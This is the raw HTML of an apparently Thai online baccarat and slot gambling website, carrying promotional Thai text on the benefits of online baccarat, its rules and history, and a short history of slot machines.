<div id="div_block-52-312" class="ct-div-block"><text id="headline-53-312" class="ct-headline ">โปรโมชั่น</text></div></a><a id="link-54-312" class="ct-link h-grow liftup" href="/blog"><div id="div_block-55-312" class="ct-div-block"><img id="image-56-312" alt="imgblog result" src="/wp-content/uploads/2024/02/imgimgblog-result.webp" class="ct-image"></div>
<div id="div_block-57-312" class="ct-div-block"><text id="headline-58-312" class="ct-headline ">บทความ</text></div></a><a id="btn_line_02" class="ct-link liftup h-grow" href="https://lin.ee/iCpXFrt" target="_blank"><div id="div_block-60-312" class="ct-div-block"><img id="image-61-312" alt="imgcontact result" src="/wp-content/uploads/2024/02/imgimgcontact-result.webp" class="ct-image"></div>
<div id="div_block-62-312" class="ct-div-block"><text id="headline-63-312" class="ct-headline ">ติดต่อเรา</text></div></a>
</div></div>
<div id="inner_content-6-312" class="ct-inner-content">
<div id="div_block-2-313" class="ct-div-block"><div id="div_block-3-313" class="ct-div-block">
<div id="topdasdas" class="ct-div-block ">
<div id="div_block-6-313" class="ct-div-block">
<div id="div_block-255-313" class="ct-div-block"><img id="image-257-313" alt="img1 result" src="/wp-content/uploads/2024/02/imgimg1-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg1-result.webp 210w, /wp-content/uploads/2024/02/imgimg1-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-268-313" class="ct-div-block"><img id="image-269-313" alt="img2 result" src="/wp-content/uploads/2024/02/imgimg2-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg2-result.webp 210w, /wp-content/uploads/2024/02/imgimg2-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-270-313" class="ct-div-block"><img id="image-271-313" alt="img3 result" src="/wp-content/uploads/2024/02/imgimg3-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg3-result.webp 210w, /wp-content/uploads/2024/02/imgimg3-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-272-313" class="ct-div-block"><img id="image-273-313" alt="img4 result" src="/wp-content/uploads/2024/02/imgimg4-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg4-result.webp 210w, /wp-content/uploads/2024/02/imgimg4-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-274-313" class="ct-div-block"><img id="image-275-313" alt="img5 result" src="/wp-content/uploads/2024/02/imgimg5-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg5-result.webp 210w, /wp-content/uploads/2024/02/imgimg5-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-276-313" class="ct-div-block"><img id="image-277-313" alt="img6 result" src="/wp-content/uploads/2024/02/imgimg6-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg6-result.webp 210w, /wp-content/uploads/2024/02/imgimg6-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
</div>
<div id="div_block-278-313" class="ct-div-block">
<div id="div_block-279-313" class="ct-div-block"><img id="image-280-313" alt="img7 result" src="/wp-content/uploads/2024/02/imgimg7-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg7-result.webp 210w, /wp-content/uploads/2024/02/imgimg7-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-281-313" class="ct-div-block"><img id="image-282-313" alt="img8 result" src="/wp-content/uploads/2024/02/imgimg8-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg8-result.webp 210w, /wp-content/uploads/2024/02/imgimg8-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-283-313" class="ct-div-block"><img id="image-284-313" alt="img3 result" src="/wp-content/uploads/2024/02/imgimg3-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg3-result.webp 210w, /wp-content/uploads/2024/02/imgimg3-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-285-313" class="ct-div-block"><img id="image-286-313" alt="img4 result" src="/wp-content/uploads/2024/02/imgimg4-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg4-result.webp 210w, /wp-content/uploads/2024/02/imgimg4-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-287-313" class="ct-div-block"><img id="image-288-313" alt="img5 result" src="/wp-content/uploads/2024/02/imgimg5-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg5-result.webp 210w, /wp-content/uploads/2024/02/imgimg5-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
<div id="div_block-289-313" class="ct-div-block"><img id="image-290-313" alt="img6 result" src="/wp-content/uploads/2024/02/imgimg6-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimg6-result.webp 210w, /wp-content/uploads/2024/02/imgimg6-result-150x150.webp 150w" sizes="(max-width: 210px) 100vw, 210px"></div>
</div>
</div>
<div id="div_block-60-313" class="ct-div-block">
<div id="div_block-87-313" class="ct-div-block anizoom"><img id="image-89-313" alt="imgmodel1 result" src="/wp-content/uploads/2024/02/imgimgmodel1-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgmodel1-result.webp 282w, /wp-content/uploads/2024/02/imgimgmodel1-result-212x300.webp 212w" sizes="(max-width: 282px) 100vw, 282px"></div>
<div id="div_block-88-313" class="ct-div-block">
<div id="div_block-90-313" class="ct-div-block">
<h1 id="code_block-92-313" class="ct-code-block"></h1>
<p> บาคาร่าออนไลน์อันดับ1 พริ้ตตี้บาคาร่าออนไลน์  </p>
</div>
<div id="div_block-93-313" class="ct-div-block">
<h2 id="code_block-94-313" class="ct-code-block"></h2>
<p style="text-align: left;"><span style="font-weight: 400;">ทำไมต้องเล่นบาคาร่าออนไลน์ Prettybcr88th</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">บาคาร่าเป็นเกมการพนันที่ได้รับความนิยมในหมู่ผู้เล่นทั่วโลก และในยุคดิจิทัล บาคาร่าออนไลน์กลายเป็นอีกหนึ่งทางเลือกที่น่าสนใจ ที่ผู้เล่นสามารถสนุกสนานได้ในทุกที่ทุกเวลา แต่ทำไมเราถึงควรเล่นบาคาร่าออนไลน์? มาดูคำตอบด้านล่างนี้</span><span style="font-weight: 400;">ความสะดวกสบาย: เว็บไซต์บาคาร่าออนไลน์สามารถเข้าถึงได้ทุกที่ทุกเวลา เพียงมีอินเทอร์เน็ต ผู้เล่นสามารถเล่นบาคาร่าได้ทุกที่ไม่ว่าจะอยู่ที่บ้าน ที่ทำงาน หรือแม้แต่ตอนที่กำลังเดินทาง. </span><span style="font-weight: 400;">ให้บริการตลอด 24 ชั่วโมง: การเล่นบาคาร่าออนไลน์ไม่มีข้อจำกัดเรื่องเวลา คุณสามารถเล่นได้ตลอด 24 ชั่วโมง ไม่ว่าจะเป็นกลางวันหรือกลางคืน   </span><span style="font-weight: 400;">โบนัสและโปรโมชั่น: หลายเว็บไซต์บาคาร่าออนไลน์มอบโบนัสและโปรโมชั่นให้กับผู้เล่น ไม่ว่าจะเป็นโบนัสเงินฝาก โบนัสสมาชิกใหม่ หรือโบนัสแต้มสะสม </span><span style="font-weight: 400;">การฝึกฝนทักษะและเทคนิค: บาคาร่าออนไลน์สามารถให้คุณได้ฝึกฝนทักษะและเทคนิคในการเล่นได้ เพื่อเพิ่มอรรถรสในการเล่น และพัฒนาการตัดสินใจที่ดีขึ้น บางเว็บไซต์ยังมีโหมดฝึกฝนที่ไม่ต้องใช้เงินจริง ช่วยให้คุณได้ทดลองเล่นและเรียนรู้ก่อนที่จะเริ่มเล่นด้วยเงินจริง. </span><span style="font-weight: 400;">ความปลอดภัย: เว็บไซต์บาคาร่าออนไลน์ที่มีความน่าเชื่อถือ มักจะมีระบบความปลอดภัยที่เข้มงวด ทั้งในด้านการทำธุรกรรมทางการเงิน และการปกป้องข้อมูลส่วนบุคคลของผู้เล่น. </span><span style="font-weight: 400;">การเลือกเล่นที่หลากหลาย: บาคาร่าออนไลน์มักจะมีรูปแบบการเล่นที่หลากหลายให้ผู้เล่นเลือก เช่น บาคาร่าสด, บาคาร่าแบบมินิ, ฯลฯ ทำให้คุณไม่รู้สึกเบื่อหน่าย </span><span style="font-weight: 400;">การทำธุรกรรมที่รวดเร็วและง่ายดาย: การเติมเงิน และการถอนเงินจากบัญชีบาคาร่าออนไลน์เป็นเรื่องที่ไม่ซับซ้อน และสามารถทำได้ในไม่กี่ขั้นตอน อีกทั้งยังสามารถทำธุรกรรมผ่านธนาคารออนไลน์ ทำให้คุณสามารถรับเงินรางวัลของคุณได้ทันที</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">เมื่อพิจารณาอย่างรอบคอบ บาคาร่าออนไลน์มีข้อดีหลายประการที่ทำให้เป็นทางเลือกที่น่าสนใจสำหรับผู้ชื่นชอบเกมการพนัน ทั้งนี้ ทุกคนควรจำไว้ว่า เพื่อให้ได้รับประสบการณ์ที่ดีที่สุดจากการเล่นบาคาร่าออนไลน์ ควรเล่นในวงเงินที่คุณสามารถจัดการได้ และควรจำไว้ว่าการพนันเป็นเรื่องที่ควรทำอย่างมีความรับผิดชอบ</span><span style="font-weight: 400;">ในส่วนของการเลือกเว็บไซต์ในการเล่น ควรเลือกเว็บไซต์ที่มีความน่าเชื่อถือ และมีการรีวิวที่ดีจากผู้ใช้ อย่างไรก็ตาม ควรตรวจสอบข้อมูลเพิ่มเติมเกี่ยวกับเว็บไซต์ เช่น ข้อกำหนดและเงื่อนไขการใช้บริการ ขั้นตอนในการถอนเงิน และมาตรการความปลอดภัยที่เว็บไซต์นั้นๆมี</span><span style="font-weight: 400;">การเล่นบาคาร่าออนไลน์เป็นการเล่นที่สนุกสนาน ท้าทาย และเต็มไปด้วยความระทึก แต่ก็ต้องระมัดระวังในการเล่น เพื่อไม่ให้เกิดปัญหาทางการเงินหรือสุขภาพจิต ทั้งหมดนี้ ทำให้บาคาร่าออนไลน์เป็นทางเลือกที่ดีสำหรับผู้ที่ต้องการสนุกสนานกับการพนันในยุคดิจิทัล.</span></p>
</div>
</div>
</div>
<div id="div_block-95-313" class="ct-div-block">
<a id="div_block-103-313" class="ct-link liftup" href="/promotionlist"><img id="image-104-313" alt="imgpromotion result" src="/wp-content/uploads/2024/02/imgimgpromotion-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgpromotion-result.webp 1626w, /wp-content/uploads/2024/02/imgimgpromotion-result-300x6.webp 300w, /wp-content/uploads/2024/02/imgimgpromotion-result-1024x21.webp 1024w, /wp-content/uploads/2024/02/imgimgpromotion-result-768x16.webp 768w, /wp-content/uploads/2024/02/imgimgpromotion-result-1536x31.webp 1536w" sizes="(max-width: 1626px) 100vw, 1626px"><img id="image-105-313" alt="m pro" src="/wp-content/uploads/2021/11/imgm-pro-1.png" class="ct-image"></a><div id="div_block-106-313" class="ct-div-block"><div id="div_block-200-313" class="ct-div-block">
		<div id="-ou_content_slider-201-313" class="oxy-ou-content-slider oxy-ultimate-element">
<div class="ou-content-slider-wrapper oucntsld-68a59a88e8e1e469546106 slider-pagination-outside swiper-container oxy-inner-contentedit" data-builder-preview="edit" data-sldid="oucntsld-68a59a88e8e1e469546106" data-slider-source="repeater" data-slider-type="carousel" data-slider-effect="slide" data-slider-centered="no" data-slider-autoheight="yes" data-columns="3" data-columns-tablet="3" data-columns-landscape="1" data-columns-portrait="1" data-rows="1" data-rows-tablet="1" data-rows-landscape="1" data-rows-portrait="1" data-sts="1" data-sts-tablet="1" data-sts-landscape="1" data-sts-portrait="1" data-spb="15" data-spb-tablet="15" data-spb-landscape="15" data-spb-portrait="15" data-pagination="none" data-dynamicbullets="no" data-loop="yes" data-pauseonhover="no" data-poninteraction="yes" data-speed="1000" data-autoplay="yes" data-autoplay-speed="5000">
<div id="_dynamic_list-202-313" class="oxy-dynamic-list">
<div id="div_block-204-313-1" class="ct-div-block" data-id="div_block-204-313"><img id="image-207-313-1" alt="img07 vip result" src="/wp-content/uploads/2022/12/imgimg07-vip-result.webp" class="ct-image" srcset="/wp-content/uploads/2022/12/imgimg07-vip-result.webp 500w, /wp-content/uploads/2022/12/imgimg07-vip-result-300x300.webp 300w, /wp-content/uploads/2022/12/imgimg07-vip-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-207-313"></div>
<div id="div_block-204-313-2" class="ct-div-block" data-id="div_block-204-313"><img id="image-207-313-2" alt="img04 1 result" src="/wp-content/uploads/2022/10/imgimg04-1--result.webp" class="ct-image" srcset="/wp-content/uploads/2022/10/imgimg04-1--result.webp 500w, /wp-content/uploads/2022/10/imgimg04-1--result-300x300.webp 300w, /wp-content/uploads/2022/10/imgimg04-1--result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-207-313"></div>
<div id="div_block-204-313-3" class="ct-div-block" data-id="div_block-204-313"><img id="image-207-313-3" alt="img 2 result" src="/wp-content/uploads/2021/11/imgimg-2-result.webp" class="ct-image" srcset="/wp-content/uploads/2021/11/imgimg-2-result.webp 500w, /wp-content/uploads/2021/11/imgimg-2-result-300x300.webp 300w, /wp-content/uploads/2021/11/imgimg-2-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-207-313"></div>
<div id="div_block-204-313-4" class="ct-div-block" data-id="div_block-204-313"><img id="image-207-313-4" alt="img02 cash back result" src="/wp-content/uploads/2021/11/imgimg02-cash-back--result.webp" class="ct-image" srcset="/wp-content/uploads/2021/11/imgimg02-cash-back--result.webp 500w, /wp-content/uploads/2021/11/imgimg02-cash-back--result-300x300.webp 300w, /wp-content/uploads/2021/11/imgimg02-cash-back--result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-207-313"></div>
<div id="div_block-204-313-5" class="ct-div-block" data-id="div_block-204-313"><img id="image-207-313-5" alt="img01 lucky wheel result" src="/wp-content/uploads/2021/11/imgimg01-lucky-wheel--result.webp" class="ct-image" srcset="/wp-content/uploads/2021/11/imgimg01-lucky-wheel--result.webp 500w, /wp-content/uploads/2021/11/imgimg01-lucky-wheel--result-300x300.webp 300w, /wp-content/uploads/2021/11/imgimg01-lucky-wheel--result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-207-313"></div>                    
                                            
                                        
                    </div>
</div>							<div class="ou-swiper-button ou-swiper-button-prev">
					<svg><use xlink:href="#Lineariconsicon-chevron-left"></use></svg>
				</div>
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-chevron-left" viewbox="0 0 20 20"><title>chevron-left</title>
<path class="path1" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></symbol></defs></svg>
							<div class="ou-swiper-button ou-swiper-button-next"><svg><use xlink:href="#Lineariconsicon-chevron-right"></use></svg></div>

				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-chevron-right" viewbox="0 0 20 20"><title>chevron-right</title>
<path class="path1" d="M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z"></path></symbol></defs></svg>
					</div>

		</div></div>
</div>
<div id="div_block-109-313" class="ct-div-block object">
<div id="div_block-116-313" class="ct-div-block liftup"><img id="image-117-313" alt="imgco1 result" src="/wp-content/uploads/2024/02/imgimgco1-result.webp" class="ct-image" sizes="(max-width: 220px) 100vw, 220px"></div>
<div id="div_block-124-313" class="ct-div-block liftup"><img id="image-125-313" alt="imgco2 result" src="/wp-content/uploads/2024/02/imgimgco2-result.webp" class="ct-image" sizes="(max-width: 220px) 100vw, 220px"></div>
<div id="div_block-122-313" class="ct-div-block liftup"><img id="image-123-313" alt="imgco3 result" src="/wp-content/uploads/2024/02/imgimgco3-result.webp" class="ct-image" sizes="(max-width: 220px) 100vw, 220px"></div>
</div>
<div id="div_block-126-313" class="ct-div-block"><div id="div_block-228-313" class="ct-div-block">
		<div id="-ou_content_slider-229-313" class="oxy-ou-content-slider oxy-ultimate-element">
<div class="ou-content-slider-wrapper oucntsld-68a59a88f1df5969714469 slider-pagination-outside swiper-container oxy-inner-contentedit" data-builder-preview="edit" data-sldid="oucntsld-68a59a88f1df5969714469" data-slider-source="repeater" data-slider-type="carousel" data-slider-effect="slide" data-slider-centered="no" data-slider-autoheight="yes" data-columns="3" data-columns-tablet="3" data-columns-landscape="1" data-columns-portrait="1" data-rows="1" data-rows-tablet="1" data-rows-landscape="1" data-rows-portrait="1" data-sts="1" data-sts-tablet="1" data-sts-landscape="1" data-sts-portrait="1" data-spb="15" data-spb-tablet="15" data-spb-landscape="15" data-spb-portrait="15" data-pagination="none" data-dynamicbullets="no" data-loop="yes" data-pauseonhover="no" data-poninteraction="yes" data-speed="1000" data-autoplay="yes" data-autoplay-speed="5000">
<div id="_dynamic_list-230-313" class="oxy-dynamic-list">
<div id="div_block-231-313-1" class="ct-div-block" data-id="div_block-231-313"><img id="image-232-313-1" alt="img09 jackpot 5 result" src="/wp-content/uploads/2023/04/imgimg09-jackpot-5-result.webp" class="ct-image" srcset="/wp-content/uploads/2023/04/imgimg09-jackpot-5-result.webp 500w, /wp-content/uploads/2023/04/imgimg09-jackpot-5-result-300x300.webp 300w, /wp-content/uploads/2023/04/imgimg09-jackpot-5-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-232-313"></div>
<div id="div_block-231-313-2" class="ct-div-block" data-id="div_block-231-313"><img id="image-232-313-2" alt="img09 jackpot 4 result" src="/wp-content/uploads/2023/04/imgimg09-jackpot-4-result.webp" class="ct-image" srcset="/wp-content/uploads/2023/04/imgimg09-jackpot-4-result.webp 500w, /wp-content/uploads/2023/04/imgimg09-jackpot-4-result-300x300.webp 300w, /wp-content/uploads/2023/04/imgimg09-jackpot-4-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-232-313"></div>
<div id="div_block-231-313-3" class="ct-div-block" data-id="div_block-231-313"><img id="image-232-313-3" alt="img09 jackpot 3 result" src="/wp-content/uploads/2023/04/imgimg09-jackpot-3-result.webp" class="ct-image" srcset="/wp-content/uploads/2023/04/imgimg09-jackpot-3-result.webp 500w, /wp-content/uploads/2023/04/imgimg09-jackpot-3-result-300x300.webp 300w, /wp-content/uploads/2023/04/imgimg09-jackpot-3-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-232-313"></div>
<div id="div_block-231-313-4" class="ct-div-block" data-id="div_block-231-313"><img id="image-232-313-4" alt="img09 jackpot 2 result" src="/wp-content/uploads/2023/04/imgimg09-jackpot-2-result.webp" class="ct-image" srcset="/wp-content/uploads/2023/04/imgimg09-jackpot-2-result.webp 500w, /wp-content/uploads/2023/04/imgimg09-jackpot-2-result-300x300.webp 300w, /wp-content/uploads/2023/04/imgimg09-jackpot-2-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-232-313"></div>
<div id="div_block-231-313-5" class="ct-div-block" data-id="div_block-231-313"><img id="image-232-313-5" alt="img09 jackpot 1 result" src="/wp-content/uploads/2023/04/imgimg09-jackpot-1-result.webp" class="ct-image" srcset="/wp-content/uploads/2023/04/imgimg09-jackpot-1-result.webp 500w, /wp-content/uploads/2023/04/imgimg09-jackpot-1-result-300x300.webp 300w, /wp-content/uploads/2023/04/imgimg09-jackpot-1-result-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" data-id="image-232-313"></div>                    
                                            
                                        
                    </div>
</div>							<div class="ou-swiper-button ou-swiper-button-prev">
					<svg><use xlink:href="#Lineariconsicon-chevron-left"></use></svg>
				</div>
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-chevron-left" viewbox="0 0 20 20"><title>chevron-left</title>
<path class="path1" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></symbol></defs></svg>
							<div class="ou-swiper-button ou-swiper-button-next"><svg><use xlink:href="#Lineariconsicon-chevron-right"></use></svg></div>

				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-chevron-right" viewbox="0 0 20 20"><title>chevron-right</title>
<path class="path1" d="M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z"></path></symbol></defs></svg>
					</div>

		</div></div>
<div id="div_block-135-313" class="ct-div-block">
<a id="div_block-143-313" class="ct-link h-grow" href="/video" target="_blank"><img id="image-154-313" alt="imgvdo result" src="/wp-content/uploads/2024/02/imgimgvdo-result-300x184.webp" class="ct-image" sizes="(max-width: 300px) 100vw, 300px"></a><div id="div_block-150-313" class="ct-div-block">
<div id="div_block-145-313" class="ct-div-block"><h2 id="code_block-146-313" class="ct-code-block">ทำความรู้จักกับ "บาคาร่า"</h2></div>
<div id="div_block-147-313" class="ct-div-block">
<h2 id="code_block-148-313" class="ct-code-block"></h2>
<p style="text-align: left;"><span style="font-weight: 400;">ทำความรู้จักกับ "บาคาร่า" สุดยอดเกมพนันสากล</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">บาคาร่าเป็นเกมการพนันที่ถูกยอมรับในทั่วโลก และเป็นที่รู้จักในวงการคาสิโน นอกจากนี้ยังเป็นหนึ่งในเกมที่ได้รับความนิยมเป็นอย่างมากในบริเวณเอเชีย บาคาร่ามีกติกาที่ไม่ซับซ้อน และเข้าใจง่าย ซึ่งทำให้ผู้เล่นทุกคนสามารถร่วมสนุกได้</span></p>

<ol>
 	<li style="text-align: left;">
<span style="font-weight: 400;">ประวัติของบาคาร่า : </span><span style="font-weight: 400;">บาคาร่าเกิดขึ้นในประเทศอิตาลีในศตวรรษที่ 15 โดยนักพนันชาวอิตาลี แต่มันทำให้เราคุ้นเคยมากขึ้นในฝรั่งเศส ต่อที่บาคาร่าได้รับความนิยมในอาณาจักรของนักพนันชั้นสูง มีการเล่นบาคาร่าในหลายรูปแบบ แต่รูปแบบที่ได้รับความนิยมที่สุดคือ Punto Banco ที่มีการแพร่หลายในคาสิโนทั่วโลก</span>
</li>
 	<li>
<span style="font-weight: 400;">กติกาของเกม </span><span style="font-weight: 400;">บาคาร่ามีหลักการที่ง่ายมาก เกมนี้มีสองฝ่ายหลักคือ "Player" และ "Banker" ผู้เล่นสามารถเดิมพันได้ว่าฝ่ายใดจะชนะ หรือจะมีการเสมอกัน (Tie) ตัวเลขที่สูงสุดในเกมนี้คือ 9 ซึ่งในการนับคะแนน ถ้าผลรวมเกิน 10 จะนับเฉพาะเลขหลักหน่วย ตัวอย่างเช่น ถ้าคุณได้รับไพ่ 7 และ 8 (รวม 15) คะแนนของคุณจะเป็น 5</span>
</li>
 	<li style="text-align: left;">
<span style="font-weight: 400;">การเดิมพัน </span><span style="font-weight: 400;">เกมบาคาร่ามีการเดิมพัน 3 ประเภท คือ เดิมพันที่ฝ่าย "Banker" จะชนะ เดิมพันที่ฝ่าย "Player" จะชนะ และเดิมพันที่เกมจะเสมอ (Tie) การชนะจะได้รับการจ่ายตามอัตราการจ่ายที่กำหนด โดยมีการหักค่าคอมมิชชั่นสำหรับการเดิมพันที่ "Banker"</span>
</li>
 	<li style="text-align: left;">
<span style="font-weight: 400;">การพัฒนาและความนิยม </span><span style="font-weight: 400;">บาคาร่าเป็นเกมที่มีความนิยมที่ยั่งยืน ด้วยการเข้าถึงที่ง่ายและกติกาที่เข้าใจง่าย มันเป็นเกมที่ได้รับการยอมรับในคาสิโนทั่วโลก และกำลังเติบโตอย่างรวดเร็วในยุคดิจิทัล ผู้เล่นสามารถสัมผัสประสบการณ์บาคาร่าออนไลน์ได้ ทั้งในรูปแบบเกมสดและเกมที่สร้างขึ้นด้วยซอฟต์แวร์ การเล่นบาคาร่าออนไลน์ไม่เพียงแค่ทำให้คุณสามารถเล่นได้ทุกที่ทุกเวลา แต่ยังมีโบนัสและโปรโมชันที่ทำให้การเล่นมีความสนุกและน่าตื่นเต้นมากขึ้น</span>
</li>
 	<li style="text-align: left;">
<span style="font-weight: 400;">ข้อควรระวัง </span><span style="font-weight: 400;">ถึงแม้ว่าบาคาร่าจะเป็นเกมที่สนุกและน่าตื่นเต้น แต่คุณควรจดจำว่าเป็นเกมการพนัน การเดิมพันมากเกินไปสามารถทำให้คุณสูญเสียเงินได้ ดังนั้น คุณควรเล่นด้วยความรับผิดชอบ และอย่าลืมที่จะตั้งค่างบประมาณการพนันของคุณ</span>
</li>
 	<li style="text-align: left;">
<span style="font-weight: 400;">สรุป </span><span style="font-weight: 400;">บาคาร่าเป็นเกมที่น่าสนใจที่เต็มไปด้วยประวัติศาสตร์และความสนุก ไม่ว่าคุณจะเป็นผู้เล่นมือใหม่หรือเป็นแฟนคลับของบาคาร่าที่มีประสบการณ์ คุณสามารถสนุกสนานและตื่นเต้นไปกับเกมนี้ได้ทุกเวลา หากคุณยังไม่เคยลองเล่น ขอแนะนำให้คุณลองเล่นบาคาร่าวันนี้แล้วคุณอาจพบว่าคุณหลงรักในเกมนี้</span><span style="font-weight: 400;">
</span>
</li>
</ol>
</div>
</div>
</div>
<div id="div_block-155-313" class="ct-div-block">
<div id="div_block-156-313" class="ct-div-block">
<div id="div_block-157-313" class="ct-div-block">
<div id="_toggle-158-313" class="oxy-toggle " data-oxy-toggle-initial-state="open" data-oxy-toggle-active-class="toggle-7583-expanded">
			<div class="oxy-expand-collapse-icon" href="#"></div>
			<div class="oxy-toggle-content">
                <h2 id="code_block-159-313" class="ct-code-block">สล็อต คืออะไร</h2>			</div>
		</div>
<div id="div_block-160-313" class="ct-div-block">
<h3 id="code_block-161-313" class="ct-code-block"></h3>
<p class="p1" style="text-align: left;"></p>
<p class="p1" style="text-align: left;"><b>      สล็อต </b>เป็นเครื่องเล่นพนันที่มีองค์ประกอบด้วยวงล้อจำนวน 3 วง หรือมีมากกว่านั้น วงล้อนี้จะหมุนเมื่อผู้เล่นหยอดเศษเหรียญลงไป แล้วกดปุ่ม หรืออาจจะโยกคันโยก แล้วเราก็คิดคะแนนจากสัญลักษณ์ที่ปรากฏอยู่ด้านหน้าเมื่อวงล้อหยุดหมุน เครื่องเล่นนี้ส่วนใหญ่จะอยู่ในคาสิโนแต่ละสถานที่ รายได้ส่วนมากถึง 70% ของรายได้ในแต่ละคาสิโน มาจากเครื่องสล็อตหรือเกมสล็อตนั้นเอง แต่แล้วในปัจจุบัน สล็อตก็ได้ถูกพัฒนาเป็นระบบออนไลน์ ซึ่งจะอำนวยความสะดวกให้ผู้เล่นที่ไม่ประสงค์ออกจากบ้านหรือเดินทางไปยังสถานที่คาสิโนในแต่ละประเทศ<span class="Apple-converted-space"> </span></p>
<p class="p2" style="text-align: left;"><span class="Apple-converted-space"> </span></p>
<p class="p1" style="text-align: left;"><span class="Apple-converted-space">     </span>สล็อตเครื่องแรกสร้างขึ้นโดยชายที่ชื่อว่า ชาลส์ เฟย์ เป็นวิศวกรชาวเยอรมัน แคลิฟอร์เนีย ในปี ค.ศ. 1887 ประกอบด้วยวงล้อสามวง จะมีสัญลักษณ์ 5 แบบ คือ  เพชร, เกือกม้า, หัวใจ <span class="s1">โ</span>พด<span class="s1">ำ</span>, และระฆัง ชื่อแรกของเครื่องสล็อตเป็นชื่ออังกฤษ Liberty Bell ตามชื่อสัญลักษณ์ของระฆังเสรีภาพ ที่เป็นสัญลักษณ์ของการประกาศอิสรภาพของสหรัฐอเมริกา ในช่วงบุกเบิกแรกๆเครื่องถูกติดตั้งตามสถานบันเทิงต่างๆ<span class="Apple-converted-space">  </span>เช่น ลานโบว์ลิง ร้านอาหาร และร้านตัดผม ต่อมาในปี ค.ศ. 1908 นักธุรกิจจากชิคาโกชื่อ เฮอร์เบิร์ต มิลส์ ได้พัฒนาเครื่องรุ่นใหม่ที่ใช้สัญลักษณ์เป็นรูปผลไม้ที่มีสีสันสะดุดตาง่ายต่อการสังเกต คือ รูปผลเชอร์รี ผลเลมอน ผลพลัม และรูปแท่งหมากฝรั่ง (เรียกว่า บาร์) ซึ่งยังเป็นที่นิยมใช้มาจนถึงปัจจุบัน</p>
</div>
</div>
<div id="div_block-162-313" class="ct-div-block">
<div id="_toggle-163-313" class="oxy-toggle " data-oxy-toggle-initial-state="open" data-oxy-toggle-active-class="toggle-7583-expanded">
			<div class="oxy-expand-collapse-icon" href="#"></div>
